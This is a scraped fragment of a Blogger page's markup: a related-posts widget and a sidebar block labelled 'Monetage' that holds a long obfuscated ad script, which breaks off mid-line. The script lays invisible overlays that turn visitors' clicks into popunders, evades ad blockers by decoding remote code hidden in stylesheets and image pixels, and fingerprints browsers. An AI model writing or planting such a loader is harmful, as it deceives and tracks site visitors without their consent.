var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new 